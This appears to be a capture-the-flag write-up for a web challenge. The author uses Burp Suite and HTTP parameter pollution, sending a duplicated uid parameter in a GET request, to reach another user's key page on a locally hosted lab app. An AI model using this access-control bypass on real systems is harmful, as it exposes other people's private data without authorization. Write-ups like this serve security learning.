Bearing in mind that the title of the challenge suggests something related to HTTP, I begin my search for some IDOR exploits. I stumble across this site, which mentions something about HPP (HTTP parameter pollution).

I can try using Burpsuite to change my HTTP request and see if we can confuse the site into letting us see Bob’s intrusive thoughts. Thank you hacktricks.xyz for carrying me this CTF.

Solution: Polluting to Stop Pollution



Going back to the website, I turn on Burpsuite and enter the link the retrieve my secure key. I quickly receive the HTTP request on Burp.

There are a few exploits that we can try from the hacktricks site, but let’s first try to append Bob’s id behind our own. This way we can spoof the Python code, and hopefully enter Bob’s page.

GET /fastapi/retrievekey?uid=3&uid=2



Forwarding the Burp request, we manage to enter Bob’s page!

Do note that the flag found here is not the original competition flag, as this writeup was done on a local host.